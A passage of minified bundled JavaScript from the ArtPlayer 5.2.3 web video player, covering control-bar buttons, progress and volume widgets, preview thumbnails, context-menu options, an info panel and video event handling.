n(e){let{i18n:t,notice:r,proxy:a,template:{$video:o}}=e,n=!0;window.WebKitPlaybackTargetAvailabilityEvent&&o.webkitShowPlaybackTargetPicker?a(o,"webkitplaybacktargetavailabilitychanged",e=>{switch(e.availability){case"available":n=!0;break;case"not-available":n=!1}}):n=!1,(0,i.def)(e,"airplay",{value(){n?(o.webkitShowPlaybackTargetPicker(),e.emit("airplay")):r.show=t.get("AirPlay Not Available")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5SdyX":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"quality",{set(t){let{controls:r,notice:a,i18n:o}=e,i=t.find(e=>e.default)||t[0];r.update({name:"quality",position:"right",index:10,style:{marginRight:"10px"},html:i?.html||"",selector:t,onSelect:async t=>(await e.switchQuality(t.url),a.show=`${o.get("Switch Video")}: ${t.html}`,t.html)})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4HcqV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{events:t,option:r,template:{$progress:a,$video:o}}=e,n=null,s=null,l=!1,c=!1,p=!1;t.hover(a,()=>{p=!0},()=>{p=!1}),e.on("setBar",async(t,u,d)=>{let f=e.controls?.thumbnails,{url:h,scale:m}=r.thumbnails;if(!f||!h)return;let g="played"===t&&d&&i.isMobile;if("hover"===t||g){if(l||(l=!0,s=await (0,i.loadImg)(h,m),c=!0),!c||!p)return;let t=a.clientWidth*u;(0,i.setStyle)(f,"display","flex"),t>0&&t<a.clientWidth?function(t){let n=e.controls?.thumbnails;if(!n)return;let{number:l,column:c,width:p,height:u,scale:d}=r.thumbnails,f=p*d||s.naturalWidth/c,h=u*d||f/(o.videoWidth/o.videoHeight),m=Math.floor(t/(a.clientWidth/l)),g=Math.ceil(m/c)-1;(0,i.setStyle)(n,"backgroundImage",`url(${s.src})`),(0,i.setStyle)(n,"height",`${h}px`),(0,i.setStyle)(n,"width",`${f}px`),(0,i.setStyle)(n,"backgroundPosition",`-${(m%c||c-1)*f}px -${g*h}px`),t<=f/2?(0,i.setStyle)(n,"left",0):t>a.clientWidth-f/2?(0,i.setStyle)(n,"left",`${a.clientWidth-f}px`):(0,i.setStyle)(n,"left",`${t-f/2}px`)}(t):i.isMobile||(0,i.setStyle)(f,"display","none"),g&&(clearTimeout(n),n=setTimeout(()=>{(0,i.setStyle)(f,"display","none")},500))}}),(0,i.def)(e,"thumbnails",{get:()=>e.option.thumbnails,set(t){t.url&&!e.option.isLive&&(e.option.thumbnails=t,clearTimeout(n),n=null,s=null,l=!1,c=!1)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fCWZK:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{option:t,storage:r,template:{$video:a,$poster:o}}=e;for(let r in t.moreVideoAttr)e.attr(r,t.moreVideoAttr[r]);t.muted&&(e.muted=t.muted),t.volume&&(a.volume=(0,i.clamp)(t.volume,0,1));let n=r.get("volume");for(let r in"number"==typeof n&&(a.volume=(0,i.clamp)(n,0,1)),t.poster&&(0,i.setStyle)(o,"backgroundImage",`url(${t.poster})`),t.autoplay&&(a.autoplay=t.autoplay),t.playsInline&&(a.playsInline=!0,a["webkit-playsinline"]=!0),t.theme&&(t.cssVar["--art-theme"]=t.theme),t.cssVar)e.cssVar(r,t.cssVar[r]);e.url=t.url}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],f8Lv3:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>l);var i=e("../config"),n=o.interopDefault(i),s=e("../utils");function l(e){let{i18n:t,notice:r,option:a,constructor:o,proxy:i,template:{$player:l,$video:c,$poster:p}}=e,u=0;for(let t=0;t<n.default.events.length;t++)i(c,n.default.events[t],t=>{e.emit(`video:${t.type}`,t)});e.on("video:canplay",()=>{u=0,e.loading.show=!1}),e.once("video:canplay",()=>{e.loading.show=!1,e.controls.show=!0,e.mask.show=!0,e.isReady=!0,e.emit("ready")}),e.on("video:ended",()=>{a.loop?(e.seek=0,e.play(),e.controls.show=!1,e.mask.show=!1):(e.controls.show=!0,e.mask.show=!0)}),e.on("video:error",async i=>{u<o.RECONNECT_TIME_MAX?(await (0,s.sleep)(o.RECONNECT_SLEEP_TIME),u+=1,e.url=a.url,r.show=`${t.get("Reconnect")}: ${u}`,e.emit("error",i,u)):(e.mask.show=!0,e.loading.show=!1,e.controls.show=!0,(0,s.addClass)(l,"art-error"),await (0,s.sleep)(o.RECONNECT_SLEEP_TIME),r.show=t.get("Video Load Failed"))}),e.on("video:loadedmetadata",()=>{e.emit("resize"),s.isMobile&&(e.loading.show=!1,e.controls.show=!0,e.mask.show=!0)}),e.on("video:loadstart",()=>{e.loading.show=!0,e.mask.show=!1,e.controls.show=!0}),e.on("video:pause",()=>{e.controls.show=!0,e.mask.show=!0}),e.on("video:play",()=>{e.mask.show=!1,(0,s.setStyle)(p,"display","none")}),e.on("video:playing",()=>{e.mask.show=!1}),e.on("video:progress",()=>{e.playing&&(e.loading.show=!1)}),e.on("video:seeked",()=>{e.loading.show=!1,e.mask.show=!0}),e.on("video:seeking",()=>{e.loading.show=!0,e.mask.show=!1}),e.on("video:timeupdate",()=>{e.mask.show=!1}),e.on("video:waiting",()=>{e.loading.show=!0,e.mask.show=!1})}},{"../config":"lyjeQ","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8Z0Uf":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils/component"),n=o.interopDefault(i),s=e("./fullscreen"),l=o.interopDefault(s),c=e("./fullscreenWeb"),p=o.interopDefault(c),u=e("./pip"),d=o.interopDefault(u),f=e("./playAndPause"),h=o.interopDefault(f),m=e("./progress"),g=o.interopDefault(m),v=e("./time"),y=o.interopDefault(v),b=e("./volume"),x=o.interopDefault(b),w=e("./setting"),j=o.interopDefault(w),k=e("./screenshot"),C=o.interopDefault(k),S=e("./airplay"),I=o.interopDefault(S),T=e("../utils");class $ extends n.default{constructor(e){super(e),this.isHover=!1,this.name="control",this.timer=Date.now();let{constructor:t}=e,{$player:r,$bottom:a}=this.art.template;e.on("mousemove",()=>{T.isMobile||(this.show=!0)}),e.on("click",()=>{T.isMobile?this.toggle():this.show=!0}),e.on("document:mousemove",e=>{this.isHover=(0,T.includeFromEvent)(e,a)}),e.on("video:timeupdate",()=>{!e.setting.show&&!this.isHover&&!e.isInput&&e.playing&&this.show&&Date.now()-this.timer>=t.CONTROL_HIDE_TIME&&(this.show=!1)}),e.on("control",e=>{e?((0,T.removeClass)(r,"art-hide-cursor"),(0,T.addClass)(r,"art-hover"),this.timer=Date.now()):((0,T.addClass)(r,"art-hide-cursor"),(0,T.removeClass)(r,"art-hover"))}),this.init()}init(){let{option:e}=this.art;e.isLive||this.add((0,g.default)({name:"progress",position:"top",index:10})),this.add({name:"thumbnails",position:"top",index:20}),this.add((0,h.default)({name:"playAndPause",position:"left",index:10})),this.add((0,x.default)({name:"volume",position:"left",index:20})),e.isLive||this.add((0,y.default)({name:"time",position:"left",index:30})),e.quality.length&&(0,T.sleep)().then(()=>{this.art.quality=e.quality}),e.screenshot&&!T.isMobile&&this.add((0,C.default)({name:"screenshot",position:"right",index:20})),e.setting&&this.add((0,j.default)({name:"setting",position:"right",index:30})),e.pip&&this.add((0,d.default)({name:"pip",position:"right",index:40})),e.airplay&&window.WebKitPlaybackTargetAvailabilityEvent&&this.add((0,I.default)({name:"airplay",position:"right",index:50})),e.fullscreenWeb&&this.add((0,p.default)({name:"fullscreenWeb",position:"right",index:60})),e.fullscreen&&this.add((0,l.default)({name:"fullscreen",position:"right",index:70}));for(let t=0;t<e.controls.length;t++)this.add(e.controls[t])}add(e){let t="function"==typeof e?e(this.art):e,{$progress:r,$controlsLeft:a,$controlsRight:o}=this.art.template;switch(t.position){case"top":this.$parent=r;break;case"left":this.$parent=a;break;case"right":this.$parent=o;break;default:(0,T.errorHandle)(!1,"Control option.position must one of 'top', 'left', 'right'")}super.add(t)}check(e){e.$control_value.innerHTML=e.html;for(let t=0;t<e.$control_option.length;t++){let r=e.$control_option[t];r.default=r===e,r.default&&(0,T.inverseClass)(r.$control_item,"art-current")}}selector(e,t,r){let{proxy:a}=this.art.events;(0,T.addClass)(t,"art-control-selector");let o=(0,T.createElement)("div");(0,T.addClass)(o,"art-selector-value"),(0,T.append)(o,e.html),t.innerText="",(0,T.append)(t,o);let i=(0,T.createElement)("div");(0,T.addClass)(i,"art-selector-list"),(0,T.append)(t,i);for(let t=0;t<e.selector.length;t++){let r=e.selector[t],a=(0,T.createElement)("div");(0,T.addClass)(a,"art-selector-item"),r.default&&(0,T.addClass)(a,"art-current"),a.dataset.index=t,a.dataset.value=r.value,a.innerHTML=r.html,(0,T.append)(i,a),(0,T.def)(r,"$control_option",{get:()=>e.selector}),(0,T.def)(r,"$control_item",{get:()=>a}),(0,T.def)(r,"$control_value",{get:()=>o})}let n=a(i,"click",async t=>{let r=t.composedPath()||[],a=e.selector.find(e=>e.$control_item===r.find(t=>e.$control_item===t));this.check(a),e.onSelect&&(o.innerHTML=await e.onSelect.call(this.art,a,a.$control_item,t))});r.push(n)}}r.default=$},{"../utils/component":"18nVI","./fullscreen":"c61Lj","./fullscreenWeb":"03jeB","./pip":"u8l8e","./playAndPause":"ebXtb","./progress":"bgoVP","./time":"ikc2j","./volume":"b8NFx","./setting":"03o9l","./screenshot":"4KCF5","./airplay":"4IS2d","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"18nVI":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./dom"),n=e("./error"),s=e("option-validator"),l=o.interopDefault(s),c=e("../scheme");r.default=class{constructor(e){this.id=0,this.art=e,this.cache=new Map,this.add=this.add.bind(this),this.remove=this.remove.bind(this),this.update=this.update.bind(this)}get show(){return(0,i.hasClass)(this.art.template.$player,`art-${this.name}-show`)}set show(e){let{$player:t}=this.art.template,r=`art-${this.name}-show`;e?(0,i.addClass)(t,r):(0,i.removeClass)(t,r),this.art.emit(this.name,e)}toggle(){this.show=!this.show}add(e){let t="function"==typeof e?e(this.art):e;if(t.html=t.html||"",(0,l.default)(t,c.ComponentOption),!this.$parent||!this.name||t.disable)return;let r=t.name||`${this.name}${this.id}`,a=this.cache.get(r);(0,n.errorHandle)(!a,`Can't add an existing [${r}] to the [${this.name}]`),this.id+=1;let o=(0,i.createElement)("div");(0,i.addClass)(o,`art-${this.name}`),(0,i.addClass)(o,`art-${this.name}-${r}`);let s=Array.from(this.$parent.children);o.dataset.index=t.index||this.id;let p=s.find(e=>Number(e.dataset.index)>=Number(o.dataset.index));p?p.insertAdjacentElement("beforebegin",o):(0,i.append)(this.$parent,o),t.html&&(0,i.append)(o,t.html),t.style&&(0,i.setStyles)(o,t.style),t.tooltip&&(0,i.tooltip)(o,t.tooltip);let u=[];if(t.click){let e=this.art.events.proxy(o,"click",e=>{e.preventDefault(),t.click.call(this.art,this,e)});u.push(e)}return t.selector&&["left","right"].includes(t.position)&&this.selector(t,o,u),this[r]=o,this.cache.set(r,{$ref:o,events:u,option:t}),t.mounted&&t.mounted.call(this.art,o),o}remove(e){let t=this.cache.get(e);(0,n.errorHandle)(t,`Can't find [${e}] from the [${this.name}]`),t.option.beforeUnmount&&t.option.beforeUnmount.call(this.art,t.$ref);for(let e=0;e<t.events.length;e++)this.art.events.remove(t.events[e]);this.cache.delete(e),delete this[e],(0,i.remove)(t.$ref)}update(e){let t=this.cache.get(e.name);return t&&(e=Object.assign(t.option,e),this.remove(e.name)),this.add(e)}}},{"./dom":"bSNiV","./error":"hwmZz","option-validator":"bAWi2","../scheme":"AKEiO","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],c61Lj:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Fullscreen"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.fullscreenOn),s=(0,i.append)(e,a.fullscreenOff);(0,i.setStyle)(s,"display","none"),r(e,"click",()=>{t.fullscreen=!t.fullscreen}),t.on("fullscreen",t=>{t?((0,i.tooltip)(e,o.get("Exit Fullscreen")),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","inline-flex")):((0,i.tooltip)(e,o.get("Fullscreen")),(0,i.setStyle)(n,"display","inline-flex"),(0,i.setStyle)(s,"display","none"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"03jeB":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Web Fullscreen"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.fullscreenWebOn),s=(0,i.append)(e,a.fullscreenWebOff);(0,i.setStyle)(s,"display","none"),r(e,"click",()=>{t.fullscreenWeb=!t.fullscreenWeb}),t.on("fullscreenWeb",t=>{t?((0,i.tooltip)(e,o.get("Exit Web Fullscreen")),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","inline-flex")):((0,i.tooltip)(e,o.get("Web Fullscreen")),(0,i.setStyle)(n,"display","inline-flex"),(0,i.setStyle)(s,"display","none"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],u8l8e:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("PIP Mode"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t;(0,i.append)(e,a.pip),r(e,"click",()=>{t.pip=!t.pip}),t.on("pip",t=>{(0,i.tooltip)(e,o.get(t?"Exit PIP Mode":"PIP Mode"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ebXtb:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.play),s=(0,i.append)(e,a.pause);function l(){(0,i.setStyle)(n,"display","flex"),(0,i.setStyle)(s,"display","none")}function c(){(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","flex")}(0,i.tooltip)(n,o.get("Play")),(0,i.tooltip)(s,o.get("Pause")),r(n,"click",()=>{t.play()}),r(s,"click",()=>{t.pause()}),t.playing?c():l(),t.on("video:playing",()=>{c()}),t.on("video:pause",()=>{l()})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bgoVP:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"getPosFromEvent",()=>n),o.export(r,"setCurrentTime",()=>s),o.export(r,"default",()=>l);var i=e("../utils");function n(e,t){let{$progress:r}=e.template,{left:a}=(0,i.getRect)(r),o=i.isMobile?t.touches[0].clientX:t.clientX,n=(0,i.clamp)(o-a,0,r.clientWidth),s=n/r.clientWidth*e.duration,l=(0,i.secondToTime)(s),c=(0,i.clamp)(n/r.clientWidth,0,1);return{second:s,time:l,width:n,percentage:c}}function s(e,t){if(e.isRotate){let r=t.touches[0].clientY/e.height,a=r*e.duration;e.emit("setBar","played",r,t),e.seek=a}else{let{second:r,percentage:a}=n(e,t);e.emit("setBar","played",a,t),e.seek=r}}function l(e){return t=>{let{icons:r,option:a,proxy:o}=t;return{...e,html:`<div class="art-control-progress-inner"><div class="art-progress-hover"></div><div class="art-progress-loaded"></div><div class="art-progress-played"></div><div class="art-progress-highlight"></div><div class="art-progress-indicator"></div><div class="art-progress-tip"></div></div>`,mounted:e=>{let l=null,c=!1,p=(0,i.query)(".art-progress-hover",e),u=(0,i.query)(".art-progress-loaded",e),d=(0,i.query)(".art-progress-played",e),f=(0,i.query)(".art-progress-highlight",e),h=(0,i.query)(".art-progress-indicator",e),m=(0,i.query)(".art-progress-tip",e);function g(r,a){let{width:o,time:s}=a||n(t,r);m.innerText=s;let l=m.clientWidth;o<=l/2?(0,i.setStyle)(m,"left",0):o>e.clientWidth-l/2?(0,i.setStyle)(m,"left",`${e.clientWidth-l}px`):(0,i.setStyle)(m,"left",`${o-l/2}px`)}r.indicator?(0,i.append)(h,r.indicator):(0,i.setStyle)(h,"backgroundColor","var(--art-theme)"),t.on("setBar",function(r,a,o){let n="played"===r&&o&&i.isMobile;"loaded"===r&&(0,i.setStyle)(u,"width",`${100*a}%`),"hover"===r&&(0,i.setStyle)(p,"width",`${100*a}%`),"played"===r&&((0,i.setStyle)(d,"width",`${100*a}%`),(0,i.setStyle)(h,"left",`${100*a}%`)),n&&((0,i.setStyle)(m,"display","flex"),g(o,{width:e.clientWidth*a,time:(0,i.secondToTime)(a*t.duration)}),clearTimeout(l),l=setTimeout(()=>{(0,i.setStyle)(m,"display","none")},500))}),t.on("video:loadedmetadata",function(){f.innerText="";for(let e=0;e<a.highlight.length;e++){let r=a.highlight[e],o=(0,i.clamp)(r.time,0,t.duration)/t.duration*100,n=`<span data-text="${r.text}" data-time="${r.time}" style="left: ${o}%"></span>`;(0,i.append)(f,n)}}),t.on("video:progress",()=>{t.emit("setBar","loaded",t.loaded)}),t.constructor.USE_RAF?t.on("raf",()=>{t.emit("setBar","played",t.played)}):t.on("video:timeupdate",()=>{t.emit("setBar","played",t.played)}),t.on("video:ended",()=>{t.emit("setBar","played",1)}),t.emit("setBar","loaded",t.loaded||0),i.isMobile||(o(e,"click",e=>{e.target!==h&&s(t,e)}),o(e,"mousemove",r=>{let{percentage:a}=n(t,r);if(t.emit("setBar","hover",a,r),(0,i.setStyle)(m,"display","flex"),(0,i.includeFromEvent)(r,f)){let{width:a}=n(t,r),{text:o}=r.target.dataset;m.innerText=o;let s=m.clientWidth;a<=s/2?(0,i.setStyle)(m,"left",0):a>e.clientWidth-s/2?(0,i.setStyle)(m,"left",`${e.clientWidth-s}px`):(0,i.setStyle)(m,"left",`${a-s/2}px`)}else g(r)}),o(e,"mouseleave",e=>{(0,i.setStyle)(m,"display","none"),t.emit("setBar","hover",0,e)}),o(e,"mousedown",e=>{c=0===e.button}),t.on("document:mousemove",e=>{if(c){let{second:r,percentage:a}=n(t,e);t.emit("setBar","played",a,e),t.seek=r}}),t.on("document:mouseup",()=>{c&&(c=!1)}))}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ikc2j:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,style:i.isMobile?{fontSize:"12px",padding:"0 5px"}:{cursor:"auto",padding:"0 10px"},mounted:e=>{function r(){let r=`${(0,i.secondToTime)(t.currentTime)} / ${(0,i.secondToTime)(t.duration)}`;r!==e.innerText&&(e.innerText=r)}r();let a=["video:loadedmetadata","video:timeupdate","video:progress"];for(let e=0;e<a.length;e++)t.on(a[e],r)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],b8NFx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,mounted:e=>{let{proxy:r,icons:a}=t,o=(0,i.append)(e,a.volume),n=(0,i.append)(e,a.volumeClose),s=(0,i.append)(e,'<div class="art-volume-panel"></div>'),l=(0,i.append)(s,'<div class="art-volume-inner"></div>'),c=(0,i.append)(l,'<div class="art-volume-val"></div>'),p=(0,i.append)(l,'<div class="art-volume-slider"></div>'),u=(0,i.append)(p,'<div class="art-volume-handle"></div>'),d=(0,i.append)(u,'<div class="art-volume-loaded"></div>'),f=(0,i.append)(p,'<div class="art-volume-indicator"></div>');function h(e){let{top:t,height:r}=(0,i.getRect)(p);return 1-(e.clientY-t)/r}function m(){if(t.muted||0===t.volume)(0,i.setStyle)(o,"display","none"),(0,i.setStyle)(n,"display","flex"),(0,i.setStyle)(f,"top","100%"),(0,i.setStyle)(d,"top","100%"),c.innerText=0;else{let e=100*t.volume;(0,i.setStyle)(o,"display","flex"),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(f,"top",`${100-e}%`),(0,i.setStyle)(d,"top",`${100-e}%`),c.innerText=Math.floor(e)}}if(m(),t.on("video:volumechange",m),r(o,"click",()=>{t.muted=!0}),r(n,"click",()=>{t.muted=!1}),i.isMobile)(0,i.setStyle)(s,"display","none");else{let e=!1;r(p,"mousedown",r=>{e=0===r.button,t.volume=h(r)}),t.on("document:mousemove",r=>{e&&(t.muted=!1,t.volume=h(r))}),t.on("document:mouseup",()=>{e&&(e=!1)})}}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"03o9l":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Show Setting"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t;(0,i.append)(e,a.setting),r(e,"click",()=>{t.setting.toggle(),t.setting.resize()}),t.on("setting",t=>{(0,i.tooltip)(e,o.get(t?"Hide Setting":"Show Setting"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4KCF5":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Screenshot"),mounted:e=>{let{proxy:r,icons:a}=t;(0,i.append)(e,a.screenshot),r(e,"click",()=>{t.screenshot()})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4IS2d":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("AirPlay"),mounted:e=>{let{proxy:r,icons:a}=t;(0,i.append)(e,a.airplay),r(e,"click",()=>t.airplay())}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2KYsr":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("../utils/component"),s=o.interopDefault(n),l=e("./playbackRate"),c=o.interopDefault(l),p=e("./aspectRatio"),u=o.interopDefault(p),d=e("./flip"),f=o.interopDefault(d),h=e("./info"),m=o.interopDefault(h),g=e("./version"),v=o.interopDefault(g),y=e("./close"),b=o.interopDefault(y);class x extends s.default{constructor(e){super(e),this.name="contextmenu",this.$parent=e.template.$contextmenu,i.isMobile||this.init()}init(){let{option:e,proxy:t,template:{$player:r,$contextmenu:a}}=this.art;e.playbackRate&&this.add((0,c.default)({name:"playbackRate",index:10})),e.aspectRatio&&this.add((0,u.default)({name:"aspectRatio",index:20})),e.flip&&this.add((0,f.default)({name:"flip",index:30})),this.add((0,m.default)({name:"info",index:40})),this.add((0,v.default)({name:"version",index:50})),this.add((0,b.default)({name:"close",index:60}));for(let t=0;t<e.contextmenu.length;t++)this.add(e.contextmenu[t]);t(r,"contextmenu",e=>{if(!this.art.constructor.CONTEXTMENU)return;e.preventDefault(),this.show=!0;let t=e.clientX,o=e.clientY,{height:n,width:s,left:l,top:c}=(0,i.getRect)(r),{height:p,width:u}=(0,i.getRect)(a),d=t-l,f=o-c;t+u>l+s&&(d=s-u),o+p>c+n&&(f=n-p),(0,i.setStyles)(a,{top:`${f}px`,left:`${d}px`})}),t(r,"click",e=>{(0,i.includeFromEvent)(e,a)||(this.show=!1)}),this.art.on("blur",()=>{this.show=!1})}}r.default=x},{"../utils":"71aH7","../utils/component":"18nVI","./playbackRate":"69eLi","./aspectRatio":"lUefg","./flip":"kysiM","./info":"gqIgJ","./version":"kRU7C","./close":"jQ8Pm","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"69eLi":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{PLAYBACK_RATE:a}}=t,o=a.map(e=>`<span data-value="${e}">${1===e?r.get("Normal"):e.toFixed(1)}</span>`).join("");return{...e,html:`${r.get("Play Speed")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.playbackRate=Number(a),e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="1"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("video:ratechange",()=>{let r=(0,i.queryAll)("span",e).find(e=>Number(e.dataset.value)===t.playbackRate);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],lUefg:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{ASPECT_RATIO:a}}=t,o=a.map(e=>`<span data-value="${e}">${"default"===e?r.get("Default"):e}</span>`).join("");return{...e,html:`${r.get("Aspect Ratio")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.aspectRatio=a,e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="default"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("aspectRatio",t=>{let r=(0,i.queryAll)("span",e).find(e=>e.dataset.value===t);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kysiM:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{FLIP:a}}=t,o=a.map(e=>`<span data-value="${e}">${r.get((0,i.capitalize)(e))}</span>`).join("");return{...e,html:`${r.get("Video Flip")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.flip=a.toLowerCase(),e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="normal"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("flip",t=>{let r=(0,i.queryAll)("span",e).find(e=>e.dataset.value===t);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gqIgJ:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return t=>({...e,html:t.i18n.get("Video Info"),click:e=>{t.info.show=!0,e.show=!1}})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kRU7C:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return{...e,html:'<a href="https://artplayer.org" target="_blank">ArtPlayer 5.2.3</a>'}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jQ8Pm:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return t=>({...e,html:t.i18n.get("Close"),click:e=>{e.show=!1}})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"02ajl":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="info",i.isMobile||this.init()}init(){let{proxy:e,constructor:t,template:{$infoPanel:r,$infoClose:a,$video:o}}=this.art;e(a,"click",()=>{this.show=!1});let n=null,s=(0,i.queryAll)("[data-video]",r)||[];this.art.on("destroy",()=>clearTimeout(n)),!function e(){for(let e=0;e<s.length;e++){let t=s[e],r=o[t.dataset.video],a="number"==typeof r?r.toFixed(2):r;t.innerText!==a&&(t.innerText=a)}n=setTimeout(e,t.INFO_LOOP_TIME)}()}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eSWto:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n),l=e("option-validator"),c=o.interopDefault(l),p=e("./scheme"),u=o.interopDefault(p);class d extends s.default{constructor(e){super(e),this.name="subtitle",this.option=null,this.destroyEvent=()=>null,this.init(e.option.subtitle);let t=!1;e.on("video:timeupdate",()=>{if(!this.url)return;let 